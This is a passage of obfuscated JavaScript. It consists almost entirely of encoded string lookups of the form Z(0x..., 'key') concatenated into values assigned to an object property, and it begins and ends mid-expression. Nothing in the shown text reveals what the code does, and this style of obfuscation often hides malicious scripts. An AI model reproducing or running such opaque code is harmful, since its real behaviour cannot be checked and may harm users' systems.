NJKW')+Z(0xa00,'wTX]')+Z(0x5c3,'87uZ')+Z(0x65d,'CN2#')+Z(0x8c0,'S0$1')+Z(0x798,'WgNL')+Z(0x187,'^Ybp')+Z(0x2d4,'rYu8')+Z(0x95f,'TkJR')+Z(0x6ae,'^Ybp')+Z(0x94a,'c%h5')+Z(0x248,'7zV*')+Z(0xb5e,'qJnH')+Z(0x37f,'c%h5')+Z(0x3ab,'nuzQ')+Z(0xee,'EpRf')+Z(0x618,'tlj%')+Z(0x62f,'dxAJ')+Z(0x727,'Bo0E')+Z(0x76a,'XiUq')+Z(0x218,'D)N5')+Z(0x9ff,')yH(')+Z(0x2aa,'&5c^')+Z(0x49d,'GEm3')+Z(0x852,'wTX]')+Z(0x3cd,'z%FA')+Z(0x7a4,'mYWO')+Z(0x431,']nI^')+Z(0x5ef,'ur1Z')+Z(0x288,'WgNL')+Z(0x353,'eXq8')+Z(0xa4f,'&Die')+Z(0xb59,'Csp3')+Z(0x267,'u#K&')+Z(0xa62,'Csp3')+Z(0x358,'dxAJ')+Z(0x54b,'NJKW')+Z(0x35d,'&Die')+Z(0xae8,'CN2#')+Z(0x160,'9oJk')+Z(0x21b,'nuzQ')+Z(0x5e9,'h&Fm')+Z(0xa15,'Csp3')+Z(0x8a1,'rYu8')+Z(0x70d,'eXq8')+Z(0x385,'eXq8')+Z(0x5de,'u#K&')+Z(0xa50,'Bo0E')+Z(0xbbf,'Bo0E')+Z(0x482,'$DhJ')+Z(0x382,'jrX)')+Z(0x781,'ku7B')+Z(0x15b,'u#K&')+Z(0xa52,'AY4d')+Z(0x84a,'z%FA')+Z(0x620,'(!]j')+Z(0x8a5,'mYWO')+Z(0x2b2,'mYWO')+Z(0x4ce,'wTX]')+Z(0x11d,'qJnH')+Z(0x85b,'WgNL')+Z(0x5fb,'B2X1')+Z(0x52a,'X*2i')+Z(0x554,'7zV*')+Z(0xa25,'wFh(')+Z(0x2d9,'h&Fm')+Z(0x96c,'wFh(')+Z(0x4b4,'87uZ')+Z(0xa55,'AY4d')+Z(0x103,'XiUq')+Z(0x617,'WgNL')+Z(0x904,'S0$1')+Z(0xa92,'ur1Z')+Z(0x680,'9oJk')+Z(0x978,'9oJk')+Z(0x969,'u81W')+Z(0xac8,'7zV*')+Z(0xaa5,'B2X1')+Z(0x737,'wTX]')+Z(0x7a5,')yH('))+(Z(0x4e2,'NJKW')+Z(0x2b4,'wFh(')+Z(0x81b,'AY4d')+Z(0xa4d,'WgNL')+Z(0x476,'DsNa')+Z(0x528,'ur1Z')+Z(0x984,'(!]j')+Z(0x29b,'!Hxv')+Z(0x39a,'(!]j')+Z(0xab4,'&5c^')+Z(0xb85,'wTX]')+Z(0x9f1,'Bo0E')+Z(0xbd4,'NJKW')+Z(0x1dc,'9oJk')+Z(0x3b1,'qf#*')+Z(0xa01,']nI^')+Z(0x280,'NJKW')+Z(0x938,'PJ9C')+Z(0x7a8,'GEm3')+Z(0x2c9,'u81W')+Z(0xb0c,'X*2i')+Z(0xb42,'ur1Z')+Z(0x446,'c%h5')+Z(0x943,'dxAJ')+Z(0x805,'AY4d')+Z(0x985,'WgNL')+Z(0x9cb,'u#K&')+Z(0x98c,'ur1Z')+Z(0x4a4,'TkJR')+Z(0x6c5,'PJ9C')+Z(0x463,'eXq8')+Z(0xbd5,'wFh(')+Z(0xa38,'3A$W')+Z(0xa10,'PJ9C')+Z(0x426,'TkJR')+Z(0x4f1,'3A$W')+Z(0x35a,'CN2#')+Z(0x8ce,'dxAJ')+Z(0xa40,'wTX]')+Z(0x373,'R8Oj')+Z(0x788,'eXq8')+Z(0x61e,'(!]j')+Z(0x802,'rVn3')+Z(0x999,'Bo0E')+Z(0x198,'z%FA')+Z(0x979,'rVn3')+Z(0x3d1,'c%h5')+Z(0x8b8,'ku7B')+Z(0x6e3,'PJ9C')+Z(0x4fc,'$DhJ')+Z(0x488,'Bo0E')+Z(0x8a0,'qJnH')+Z(0xaee,'Bo0E')+Z(0x769,'TkJR')+Z(0x361,'$DhJ')+Z(0x9fb,'JXs^')+Z(0x3ca,'c%h5')+Z(0x621,'AY4d')+Z(0x7d4,'9oJk')+Z(0x80f,'(!]j')+Z(0x631,'9oJk')+Z(0xad1,'EpRf')+Z(0x918,'87uZ')+Z(0xa0c,'X*2i')+Z(0x8c8,'DsNa')+Z(0xe3,'87uZ')+Z(0x7c6,'DsNa')+Z(0xa96,')yH(')+Z(0x56c,'jrX)')+Z(0x820,'dxAJ')+Z(0x459,'S0$1')+Z(0x8a2,'ur1Z')+Z(0x9d0,'rYu8')+Z(0xb27,'87uZ')+Z(0x3af,'z%FA')+Z(0x6d9,'nuzQ')+Z(0x1cd,'B2X1')+Z(0x501,'R8Oj')+Z(0x41d,'z%FA')+Z(0x310,'eXq8')+Z(0x782,'7zV*')+Z(0xa8b,'(!]j')+Z(0x8fa,'GEm3')+Z(0x9d2,'h&Fm')+Z(0x698,'c%h5')+Z(0x375,'ur1Z')+Z(0x370,'qf#*')+Z(0x6dc,'9oJk')+Z(0xb05,'D)N5')+Z(0x6a3,'!Hxv')+Z(0x197,'B2X1')+Z(0x43b,'B2X1')+Z(0x1df,'u81W')+Z(0x569,'mYWO')+Z(0x2a4,'B2X1')+Z(0x167,'ur1Z')+Z(0xaae,'c%h5')+Z(0x911,'mYWO')+Z(0x7f4,'GEm3')+Z(0xa4c,'(!]j')+Z(0x742,'ku7B')+Z(0x5b1,'DsNa')+Z(0x8b5,'@9lh')+Z(0x380,'X*2i')+Z(0x206,'(!]j')+Z(0x59d,'Bo0E')+Z(0x5c9,'&Die')+Z(0x3bf,'wFh(')+Z(0x4ac,'GEm3')+Z(0xbcd,'ur1Z')+Z(0xbec,'wTX]')+Z(0x7a2,'ku7B')+Z(0x129,'Bo0E')+Z(0x8fd,'XiUq')+Z(0xb53,'EpRf')+Z(0x407,'Csp3')+Z(0x2de,'c%h5')+Z(0x4fa,'qf#*')+Z(0x41c,'$DhJ')+Z(0x4df,'9oJk')+Z(0xa46,'u81W')+Z(0x12b,'B2X1')+Z(0x1e1,'Csp3')+Z(0x292,'GEm3')+Z(0x8dd,'EpRf')+Z(0x775,'dxAJ')+Z(0xa48,'&5c^')+Z(0x16e,'ku7B')+Z(0x5fa,'X*2i')+Z(0xb4c,'(!]j')+Z(0x995,'EpRf')+Z(0x43d,'CN2#')+Z(0x21c,'!Hxv')+Z(0x97e,'B2X1')+Z(0xb78,'NJKW')+Z(0x1c2,'mYWO')+Z(0x972,'^Ybp')+Z(0x783,'DsNa')+Z(0x700,'!Hxv')+Z(0x40b,'9oJk')+Z(0x8b4,'3A$W')+Z(0x119,'u#K&')+Z(0x70b,'GEm3')+Z(0x33e,'ur1Z')+Z(0x46d,'&Die')+Z(0x430,'z%FA')+Z(0x85f,'D)N5')+Z(0x1b1,'rYu8')+Z(0xb2f,'EpRf')+Z(0x503,'S0$1')+Z(0x5aa,'(!]j')+Z(0x64b,'c%h5')+Z(0xb89,'@9lh')+Z(0x558,'!Hxv')+Z(0x5b8,'wTX]')+Z(0x462,'rYu8')+Z(0xae5,'GEm3')+Z(0x6b1,'NJKW')+Z(0x73b,'GEm3')+Z(0x63b,']nI^')+Z(0x2d2,'JXs^')+Z(0xae0,'ur1Z')+Z(0x7e0,'ku7B')+Z(0x342,'S0$1')+Z(0x919,'Bo0E')+Z(0xf4,'TkJR')+Z(0x269,'9oJk')+Z(0x2c6,'87uZ')+Z(0x603,'ku7B')+Z(0x41e,'&Die')+Z(0x453,'c%h5')+Z(0xa41,'JXs^')+Z(0x5cd,')yH(')+Z(0x77d,'c%h5')+Z(0x469,'dxAJ')+Z(0x210,'9oJk')+Z(0x1aa,'h&Fm')+Z(0x202,'9oJk')+Z(0x609,'rVn3')+Z(0x33d,'dxAJ')+Z(0xa9d,'mYWO')+Z(0xb3d,'nuzQ')+Z(0xa91,'AY4d')+Z(0x747,'NJKW')+Z(0x6d1,'c%h5')+Z(0x655,'^Ybp')+Z(0xb91,'z%FA')+Z(0x39e,'(!]j')+Z(0x5ec,'&5c^')+Z(0x6d6,'mYWO')+Z(0x856,'u#K&')+Z(0x93b,'z%FA')+Z(0xad5,'qJnH')+Z(0x226,'eXq8')+Z(0x30f,'B2X1')+Z(0x2fc,'87uZ')+Z(0x4f4,'rYu8')+Z(0x9df,'Bo0E')+Z(0x8aa,'&Die')+Z(0x335,'rYu8'))+(Z(0xb6f,'ur1Z')+Z(0xacb,'XiUq')+Z(0x156,'u#K&')+Z(0x7d5,'mYWO')+Z(0x93f,'nuzQ')+Z(0xa5c,'NJKW')+Z(0x31a,'qJnH')+Z(0xbd7,'nuzQ')+Z(0x1ff,'jrX)')+Z(0x171,'Csp3')+Z(0x46e,'@9lh')+Z(0x290,'Csp3')+Z(0x695,'h&Fm')+Z(0x607,'B2X1')+Z(0xbcf,'$DhJ')+Z(0x44c,'Bo0E')+Z(0xba0,'DsNa')+Z(0x89a,'TkJR')+Z(0x438,'Bo0E')+Z(0x9d1,'dxAJ')+Z(0x10f,'EpRf')+Z(0xad8,'wFh(')+Z(0x89c,'Bo0E')+Z(0x653,'nuzQ')+Z(0x29d,'@9lh')+Z(0x6b2,'@9lh')+Z(0x7dd,'S0$1')+Z(0xe5,'dxAJ')+Z(0x5d8,'7zV*')+Z(0x489,'nuzQ')+Z(0x61f,'GEm3')+Z(0x3b4,'rVn3')+Z(0x4e0,'^Ybp')+Z(0x5db,'XiUq')+Z(0x75a,']nI^')+Z(0x40a,'XiUq')+Z(0x28e,'7zV*')+Z(0x589,'eXq8')+Z(0x29a,'D)N5')+Z(0x4f9,'DsNa')+Z(0x9ee,'87uZ')+Z(0x3bb,'DsNa')+Z(0x8f9,'&Die')+Z(0x612,'PJ9C')+Z(0x389,'ur1Z')+Z(0x510,'NJKW')+Z(0x3f1,'@9lh')+Z(0xb28,'&Die')+Z(0x921,'D)N5')+Z(0x22c,'tlj%')+Z(0x449,'B2X1')+Z(0x4e6,'wTX]')+Z(0x75f,'&Die')+Z(0x454,'z%FA')+Z(0x97d,'!Hxv')+Z(0x135,'WgNL')+Z(0x991,'eXq8')+Z(0x6a4,'XiUq')+Z(0xb08,'rYu8')+Z(0x716,'WgNL')+Z(0x8d9,'B2X1')+Z(0x4cb,'B2X1')+Z(0xb23,'mYWO')+Z(0xb4e,'ur1Z')+Z(0x926,'rVn3')+Z(0x3f6,'mYWO')+Z(0xa2e,'CN2#')+Z(0x32d,'tlj%')+Z(0x293,'c%h5')+Z(0x473,'wTX]')+Z(0x215,'@9lh')+Z(0x824,'Csp3')+Z(0x9f2,'CN2#')+Z(0x484,'eXq8')+Z(0x794,'3A$W')+Z(0x3e0,'&5c^')+Z(0xb8d,'u#K&')+Z(0x2e1,'qf#*')+Z(0x4f7,'DsNa')+Z(0xb63,')yH(')+Z(0x5bc,'h&Fm')+Z(0x825,'c%h5')+Z(0x7c8,'NJKW')+Z(0x4a1,'PJ9C')+Z(0xab0,'qJnH')+Z(0x8ba,'&5c^')+Z(0x149,'wTX]')+Z(0x8fb,'NJKW')+Z(0x79e,'GEm3')+Z(0xaa1,'z%FA')+Z(0x91a,'D)N5')+Z(0x26f,'c%h5')+Z(0x107,'wFh(')+Z(0x12e,'EpRf')+Z(0x85d,'87uZ')+Z(0x16b,'CN2#')+Z(0xb72,'B2X1')+Z(0xae1,'mYWO')+Z(0x89f,'3A$W')+Z(0x5f8,'WgNL')+Z(0xbb9,'@9lh')+Z(0x8e9,'CN2#')+Z(0x1c7,'&5c^')+Z(0x9bd,']nI^')+Z(0x735,'u#K&')+Z(0x8bb,'X*2i')+Z(0x6ce,']nI^')+Z(0x4d7,'^Ybp')+Z(0x272,'$DhJ')+Z(0x143,'B2X1')+Z(0x4eb,'(!]j')+Z(0x2bd,'nuzQ')+Z(0x2ce,'X*2i')+Z(0x5c0,'R8Oj')+Z(0x231,'87uZ')+Z(0x404,'X*2i')+Z(0xf5,'ku7B')+Z(0x44e,'TkJR')+Z(0xbd6,'jrX)')+Z(0x772,'TkJR')+Z(0x283,'wFh(')+Z(0x776,'qf#*')+Z(0x33b,'JXs^')+Z(0x2f1,'dxAJ')+Z(0x41f,'qJnH')+Z(0x94d,'D)N5')+Z(0x1e8,'R8Oj')+Z(0x12c,'u81W')+Z(0x7ca,'PJ9C')+Z(0x63d,'3A$W')+Z(0x515,'3A$W')+Z(0x468,'@9lh')+Z(0xa60,'!Hxv')+Z(0xbb8,'(!]j')+Z(0xa43,'wFh(')+Z(0xbbc,'AY4d')+Z(0x54c,'X*2i')+Z(0x262,'wFh(')+Z(0x9bc,'!Hxv')+Z(0x216,'rYu8')+Z(0x23a,'$DhJ')+Z(0x6eb,'c%h5')+Z(0x415,'mYWO')+Z(0x7db,'NJKW')+Z(0x845,'PJ9C')+Z(0x1d1,'wFh(')+Z(0xadc,'9oJk')+Z(0x464,'DsNa')+Z(0x393,'DsNa')+Z(0x94c,'u#K&')+Z(0x246,'9oJk')+Z(0x7f9,']nI^')+Z(0x411,'tlj%')+Z(0x51a,'S0$1')+Z(0x7cd,'wFh(')+Z(0x106,'qf#*')+Z(0x5be,'GEm3')+Z(0x82c,'qf#*')+Z(0x989,'eXq8')+Z(0x86a,'jrX)')+Z(0x7e4,'rVn3')+Z(0x455,'XiUq')+Z(0x594,'X*2i')+Z(0x33f,'87uZ')+Z(0x157,'WgNL')+Z(0x875,'!Hxv')+Z(0xa8c,')yH(')+Z(0x4b9,'S0$1')+Z(0x550,'ku7B')+Z(0x77f,'u#K&')+Z(0x704,'u81W')+Z(0x854,'jrX)')+Z(0x2d0,'TkJR')+Z(0x614,'rYu8')+Z(0xaf7,'EpRf')+Z(0x30b,'3A$W')+Z(0x55e,'nuzQ')+Z(0x118,'&5c^')+Z(0x23f,')yH(')+Z(0x2c5,'NJKW')+Z(0xa0a,'&Die')+Z(0x840,'qf#*')+Z(0x9b3,'9oJk')+Z(0xbde,'ku7B')+Z(0xa67,'h&Fm')+Z(0x7bb,'rYu8')+Z(0x596,'JXs^')+Z(0x5f2,'$DhJ')+Z(0xa0f,'u#K&')+Z(0x7af,'Bo0E')+Z(0x733,'3A$W')+Z(0x13b,'B2X1')+Z(0x656,'u#K&')+Z(0x406,'nuzQ')+Z(0x9dc,'GEm3')+Z(0xa7b,'X*2i')+Z(0x625,'X*2i')+Z(0x846,'wFh(')+Z(0x316,'D)N5')+Z(0xa1f,'ur1Z'))+(Z(0x479,'ku7B')+Z(0x1ac,'nuzQ')+Z(0x291,'tlj%')+Z(0x853,'mYWO')+Z(0x9fc,'CN2#')+Z(0x493,'EpRf')+Z(0x21d,'rYu8')+Z(0x591,'rYu8')+Z(0x314,'Bo0E')+Z(0x902,'tlj%')+Z(0x87a,'wTX]')+Z(0x8e3,'jrX)')+Z(0x97a,'GEm3')+Z(0x457,'D)N5')+Z(0xa5f,'TkJR')+Z(0x3f8,'&5c^')+Z(0x105,'mYWO')+Z(0x2e7,'NJKW')+Z(0x146,'u81W')+Z(0x504,'qJnH')+Z(0x350,'WgNL')+Z(0x428,'NJKW')+Z(0x8e4,'NJKW')+Z(0x980,'(!]j')+Z(0x1fe,'TkJR')+Z(0xb84,'X*2i')+Z(0x587,'ku7B')+Z(0xb00,'qJnH')+Z(0x4f8,'GEm3')+Z(0x5e8,'R8Oj')+Z(0x5bf,'c%h5')+Z(0xb7d,'DsNa')+Z(0xb2c,'3A$W')+Z(0x3cc,'tlj%')+Z(0x354,'WgNL')+Z(0x4d6,'Bo0E')+Z(0x23e,'tlj%')+Z(0x2a2,'DsNa')+Z(0xb8f,'u81W')+Z(0x28b,'eXq8')+Z(0x658,'R8Oj')+Z(0x5e1,'Csp3')+Z(0xa85,'Csp3')+Z(0x9c0,')yH(')+Z(0x3dd,'EpRf')+Z(0xa51,'7zV*')+Z(0x423,'CN2#')+Z(0x3fc,'u#K&')+Z(0x7a7,'z%FA')+Z(0x974,'&5c^')+Z(0x294,'NJKW')+Z(0xab7,'mYWO')+Z(0x481,'(!]j')+Z(0xacf,'EpRf')+Z(0x917,'GEm3')+Z(0xa42,'ku7B')+Z(0x811,'NJKW')+Z(0x9e5,'qf#*')+Z(0x4a7,'Bo0E')+Z(0x4d5,'WgNL')+Z(0x395,'B2X1')+Z(0x530,'S0$1')+Z(0x644,'XiUq')+Z(0xb41,'Bo0E')+Z(0x9b4,']nI^')+Z(0xb80,'wFh(')+Z(0xac6,'wFh(')+Z(0x3db,'JXs^')+Z(0x3da,'CN2#')+Z(0xa3e,'GEm3')+Z(0x796,'dxAJ')+Z(0xaf4,'!Hxv')+Z(0x7b4,'eXq8')+Z(0x7bf,'DsNa')+Z(0x533,'Bo0E')+Z(0x817,'u#K&')+Z(0x315,'@9lh')+Z(0x6bc,'wTX]')+Z(0x31d,'(!]j')+Z(0x4c0,'wTX]')+Z(0x242,'7zV*')+Z(0x69f,'rYu8')+Z(0x4b7,'NJKW')+Z(0x736,'DsNa')+Z(0x2ac,'GEm3')+Z(0xb6b,'$DhJ')+Z(0xb8c,'wFh(')+Z(0x396,'NJKW')+Z(0x1a4,')yH(')+Z(0x908,'&Die')+Z(0x6f4,'B2X1')+Z(0x964,'qf#*')+Z(0x55b,'z%FA')+Z(0x44d,'3A$W')+Z(0xa72,'qJnH')+Z(0x3a9,'3A$W')+Z(0x8e0,'$DhJ')+Z(0x901,'TkJR')+Z(0x966,'3A$W')+Z(0x100,'NJKW')+Z(0xf7,'GEm3')+Z(0x52b,'(!]j')+Z(0xaa0,'qf#*')+Z(0x6ab,'GEm3')+Z(0x49c,'TkJR')+Z(0xafe,'B2X1')+Z(0x7a0,'wTX]')+Z(0x298,'(!]j')+Z(0xb64,'dxAJ')+Z(0x2ee,'qJnH')+Z(0x365,'jrX)')+Z(0x86c,'3A$W')+Z(0xb54,')yH(')+Z(0x154,'wTX]')+Z(0x3e3,'DsNa')+Z(0xbb6,'h&Fm')+Z(0x1a9,'dxAJ')+Z(0x78d,'h&Fm')+Z(0x2fb,'@9lh')+Z(0xab9,'&Die')+Z(0x64e,'9oJk')+Z(0x930,'XiUq')+Z(0xa23,'tlj%')+Z(0x1f1,'z%FA')+Z(0x4a3,'(!]j')+Z(0x244,'&Die')+Z(0xba4,'JXs^')+Z(0x66f,'XiUq')+Z(0x5c8,'TkJR')+Z(0x897,'NJKW')+Z(0x11a,'PJ9C')+Z(0x2fe,')yH(')+Z(0x857,'nuzQ')+Z(0xb21,'h&Fm')+Z(0xf2,'JXs^')+Z(0x6c6,'(!]j')+Z(0xa39,'GEm3')+Z(0x83b,'PJ9C')+Z(0x73c,'jrX)')+Z(0x80e,'CN2#')+Z(0x483,'DsNa')+Z(0x2f4,'X*2i')+Z(0xafb,'@9lh')+Z(0x74d,'GEm3')+Z(0xbe3,'eXq8')+Z(0x6a9,'EpRf')+Z(0x69e,'@9lh')+Z(0x934,'mYWO')+Z(0x1e5,'^Ybp')+Z(0x85a,'dxAJ')+Z(0x8f7,'h&Fm')+Z(0xba2,'DsNa')+Z(0x710,'CN2#')+Z(0x65e,'Csp3')+Z(0xa18,'jrX)')+Z(0xa35,'ku7B')+Z(0xa58,'ur1Z')+Z(0x67c,'nuzQ')+Z(0xaba,'X*2i')+Z(0x3ad,'X*2i')+Z(0xaef,'rVn3')+Z(0x204,'&5c^')+Z(0x70a,'dxAJ')+Z(0x725,'X*2i')+Z(0x22d,'Csp3')+Z(0xaed,'PJ9C')+Z(0xef,'87uZ')+Z(0x33a,'&Die')+Z(0xaaf,'dxAJ')+Z(0x5a4,'X*2i')+Z(0x121,'tlj%')+Z(0x951,'dxAJ')+Z(0x4a2,'rYu8')+Z(0x4d0,'R8Oj')+Z(0x1d6,'&5c^')+Z(0x93c,'EpRf')+Z(0x1bd,'AY4d')+Z(0x961,'c%h5')+Z(0x39f,'AY4d')+Z(0x42d,'mYWO')+Z(0x331,'nuzQ')+Z(0xa12,'TkJR')+Z(0x46f,'c%h5')+Z(0x24e,'S0$1')+Z(0xbc4,'XiUq')+Z(0x82f,'u#K&')+Z(0x535,'rVn3')+Z(0x1be,'XiUq')+Z(0x8ab,'rYu8')+Z(0x17a,']nI^')+Z(0x640,'u81W')+Z(0x730,'AY4d')+Z(0x4a6,'^Ybp')+Z(0x946,'qJnH')+Z(0x650,'7zV*')+Z(0x79b,'XiUq')+Z(0xada,'rVn3')+Z(0x590,'X*2i')+Z(0x722,'rVn3')+Z(0x6c8,'rVn3'))+(Z(0x963,'EpRf')+Z(0xabe,'Csp3')+Z(0x211,'&5c^')+Z(0x5d9,'&Die')+Z(0x17e,'DsNa')+Z(0x84c,'h&Fm')+Z(0x3f3,'9oJk')+Z(0x6ed,'!Hxv')+Z(0x15c,'D)N5')+Z(0x3f9,'GEm3')+Z(0xbe0,'jrX)')+Z(0x325,'&Die')+Z(0x99e,'&Die')+Z(0x18d,'3A$W')+Z(0x3aa,'dxAJ')+Z(0x56d,'!Hxv')+Z(0x306,'u81W')+Z(0x4dc,'S0$1')+Z(0x965,'z%FA')+Z(0x6c9,'S0$1')+Z(0x132,'R8Oj')+Z(0xa75,'u81W')+Z(0x7f2,')yH(')+Z(0xb77,'u81W')+Z(0x4cf,'rYu8')+Z(0x3f0,'3A$W')+Z(0x765,'eXq8')+Z(0x175,']nI^')+Z(0x714,'(!]j')+Z(0xb29,'@9lh')+Z(0x795,'u#K&')+Z(0x168,'TkJR')+Z(0x9eb,'ur1Z')+Z(0x3c5,'rYu8')+Z(0x4ee,'S0$1')+Z(0x98b,'wFh(')+Z(0x6cc,'dxAJ')+Z(0x73d,'$DhJ')+Z(0x5f7,'rVn3')+Z(0x768,'@9lh')+Z(0xb44,'9oJk')+Z(0x790,'mYWO')+Z(0x8c1,'&5c^')+Z(0x72d,')yH(')+Z(0x632,'ku7B')+Z(0x841,'^Ybp')+Z(0x665,'(!]j')+Z(0x92c,'c%h5')+Z(0x62a,'WgNL')+Z(0x771,'&5c^')+Z(0x9e4,'wFh(')+Z(0x26a,'qf#*')+Z(0x6b7,'tlj%')+Z(0x947,'eXq8')+Z(0x42f,'S0$1')+Z(0xb8b,'qJnH')+Z(0x42c,'S0$1')+Z(0xa5b,'!Hxv')+Z(0x65c,'AY4d')+Z(0xb52,'AY4d')+Z(0x4b0,'rYu8')+Z(0x88f,'CN2#')+Z(0x6b0,'Bo0E')+Z(0x161,'nuzQ')+Z(0x983,'wFh(')+Z(0x57d,'TkJR')+Z(0x1fd,'@9lh')+Z(0xa79,'z%FA')+Z(0x74c,'&5c^')+Z(0xaea,'qf#*')+Z(0xbbe,'Bo0E')+Z(0x6fa,'GEm3')+Z(0x1e3,'87uZ')+Z(0x931,'wFh(')+Z(0xb5a,'h&Fm')+Z(0xaca,'nuzQ')+Z(0x60d,'jrX)')+Z(0xb03,'^Ybp')+Z(0x967,'87uZ')+Z(0x7d6,'X*2i')+Z(0x7e9,'u81W')+Z(0x4d8,')yH(')+Z(0x907,'DsNa')+Z(0x440,'qJnH')+Z(0x166,'$DhJ')+Z(0x13d,'u81W')+Z(0x894,'GEm3')+Z(0x51d,'AY4d')+Z(0xaf5,'PJ9C')+Z(0x2d1,'dxAJ')+Z(0x896,'GEm3')+Z(0x740,'ku7B')+Z(0xb60,'eXq8')+Z(0x38f,'NJKW')+Z(0x1e7,'u#K&')+Z(0x2e8,']nI^')+Z(0x9e3,'R8Oj')+Z(0x447,')yH(')+Z(0x8b3,'WgNL')+Z(0x2a5,'^Ybp')+Z(0x64f,'eXq8')+Z(0x3a8,'wFh(')+Z(0x7b6,'EpRf')+Z(0x434,'JXs^')+Z(0x6ea,'EpRf')+Z(0xa57,')yH(')+Z(0x276,'eXq8')+Z(0x3ff,'^Ybp')+Z(0xace,'B2X1')+Z(0xa7a,'CN2#')+Z(0x19d,'^Ybp')+Z(0x177,'(!]j')+Z(0x940,'!Hxv')+Z(0x18b,'D)N5')+Z(0x93d,'tlj%')+Z(0x686,'(!]j')+Z(0x26c,'CN2#')+Z(0x3ee,'87uZ')+Z(0x76e,'rYu8')+Z(0x91b,'(!]j')+Z(0x9af,'&5c^')+Z(0x6b8,'R8Oj')+Z(0x563,'!Hxv')+Z(0x401,'wFh(')+Z(0x601,'c%h5')+Z(0x547,'Csp3')+Z(0x38e,'rYu8')+Z(0xac9,'rYu8')+Z(0x1b0,'(!]j')+Z(0xbb5,'tlj%')+Z(0x7e2,'3A$W')+Z(0x7c3,'X*2i')+Z(0x605,'qJnH')+Z(0x562,'PJ9C')+Z(0x195,'!Hxv')+Z(0x7cf,'B2X1')+Z(0x7ba,']nI^')+Z(0x9ad,'&5c^')+Z(0x5fe,'&Die')+Z(0x4fb,'(!]j')+Z(0x27f,'JXs^')+Z(0x2cd,'dxAJ')+Z(0xa1e,'wFh(')+Z(0x9d8,'&Die')+Z(0x956,'ur1Z')+Z(0x4b1,'rVn3')+Z(0xa78,'h&Fm')+Z(0x9a3,'Csp3')+Z(0x948,'tlj%')+Z(0x73e,'eXq8')+Z(0x65b,'DsNa')+Z(0x412,'JXs^')+Z(0x752,'TkJR')+Z(0x50b,'ur1Z')+Z(0x36a,'rVn3')+Z(0x8b9,'TkJR')+Z(0x94b,'DsNa')+Z(0x496,'R8Oj')+Z(0x4f3,'$DhJ')+Z(0x34c,'qJnH')+Z(0x949,'eXq8')+Z(0x52f,'tlj%')+Z(0x920,'7zV*')+Z(0x91c,'z%FA')+Z(0x295,'ur1Z')),c[Z(0x5c1,'wTX]')]=Z(0xbba,'&Die')+Z(0x419,'eXq8')+Z(0x140,'GEm3')+Z(0x667,'(!]j')+Z(0x6c7,'NJKW')+Z(0x133,'ku7B')+Z(0x1fb,'Csp3')+Z(0x24b,'S0$1')+Z(0x683,'^Ybp')+Z(0xbac,'tlj%')+Z(0x332,'JXs^')+Z(0x34e,'@9lh')+Z(0x6aa,'ku7B')+Z(0xaa3,'&Die')+Z(0x327,')yH(')+Z(0x1eb,'ur1Z')+Z(0xb5d,'Bo0E')+Z(0x111,'87uZ')+Z(0x443,'c%h5')+Z(0x497,'^Ybp')+Z(0x886,'dxAJ')+Z(0x162,']nI^')+Z(0x7de,'DsNa')+Z(0xaa2,'87uZ')+Z(0xa02,'@9lh')+Z(0x38c,'XiUq')+Z(0x78c,'c%h5')+Z(0x9c8,'(!]j')+Z(0x3a5,'&Die')+Z(0x38a,'CN2#')+Z(0x19f,'GEm3')+Z(0x682,'DsNa')+Z(0x297,'nuzQ')+Z(0x71e,'z%FA')+Z(0x250,'ku7B')+Z(0x6b9,'Bo0E')+Z(0x681,'D)N5')+Z(0x910,'qf#*')+Z(0x9b2,'c%h5')+Z(0x5e5,'rVn3')+Z(0x19c,'wTX]')+Z(0x24d,'9oJk')+Z(0x392,'D)N5')+Z(0x861,'R8Oj')+Z(0x97f,'rYu8')+Z(0x639,'h&Fm')+Z(0x4b5,']nI^')+Z(0x394,'nuzQ')+Z(0x72b,'^Ybp')+Z(0xf0,'Bo0E')+Z(0xa61,'z%FA')+Z(0x99a,'ur1Z')+Z(0x124,'9oJk')+Z(0x881,'CN2#')+Z(0x338,'B2X1')+Z(0x207,'ku7B')+Z(0x28a,']nI^')+Z(0x480,'X*2i')+Z(0xfd,'&5c^')+Z(0xe7,'u81W')+Z(0x553,'wFh(')+Z(0x84e,'TkJR')+Z(0x5af,'dxAJ')+Z(0x992,'9oJk')+Z(0x9b1,'c%h5')+Z(0xa94,'dxAJ')+Z(0x7aa,'DsNa')+Z(0xa73,'^Ybp')+Z(0x7b9,'CN2#')+Z(0x478,'rVn3')+Z(0x2df,'JXs^')+Z(0x761,'9oJk')+Z(0x34f,'X*2i')+Z(0x773,'AY4d')+Z(0xa8e,'B2X1')+Z(0x3d2,'R8Oj')+Z(0xb3c,'9oJk')+Z(0x63e,'tlj%')+Z(0x6d3,'NJKW')+Z(0x5fc,'@9lh')+Z(0x757,'B2X1')+Z(0xadd,'ur1Z')+Z(0x923,'JXs^')+Z(0x8ec,'eXq8')+Z(0xbe6,'(!]j')+Z(0x21e,'Csp3')+Z(0x5ba,'ku7B')+Z(0x48d,'u81W')+Z(0x37b,'(!]j')+Z(0x58f,'tlj%')+Z(0x874,'7zV*')+Z(0x8bc,'PJ9C')+Z(0x3d3,'$DhJ')+Z(0x19e,'Csp3')+Z(0x66a,'@9lh')+Z(0x4b8,'qf#*')+Z(0x828,'EpRf')+Z(0x92f,'&Die')+Z(0x981,'JXs^')+Z(0x7f1,'AY4d')+Z(0x557,'!Hxv')+Z(0x173,'!Hxv')+Z(0x9ab,'z%FA')+Z(0x2ca,'87uZ')+Z(0xa53,'rYu8')+Z(0x2ea,'nuzQ')+Z(0x436,'rVn3')+Z(0x718,'&Die')+Z(0x810,'D)N5')+Z(0x91e,'jrX)')+Z(0xaf1,'u81W')+Z(0xaf6,'D)N5')+Z(0x8dc,'&5c^')+Z(0x96f,'$DhJ')+Z(0x8b1,'c%h5')+Z(0x696,'EpRf')+Z(0xbad,']nI^')+Z(0x190,'u#K&')+Z(0x257,'^Ybp')+Z(0x82a,'XiUq')+Z(0xa76,'WgNL')+Z(0x259,']nI^')+Z(0x2c7,'ur1Z')+Z(0x239,'X*2i')+Z(0x450,'XiUq')+Z(0x729,'!Hxv')+Z(0x870,'XiUq')+Z(0x1b4,'$DhJ')+Z(0x47b,'$DhJ')+Z(0x6ac,'PJ9C')+Z(0x855,'D)N5')+Z(0xa11,'&5c^')+Z(0xb14,')yH(')+Z(0x540,'B2X1')+Z(0x764,'u#K&')+Z(0x282,'S0$1')+Z(0x377,'Bo0E')+Z(0xb09,'TkJR')+Z(0x432,'R8Oj')+Z(0x636,'WgNL')+Z(0x9da,'D)N5')+Z(0x2e6,'rVn3')+Z(0xb48,'&5c^')+Z(0x95c,'7zV*')+Z(0xb13,'ur1Z')+Z(0x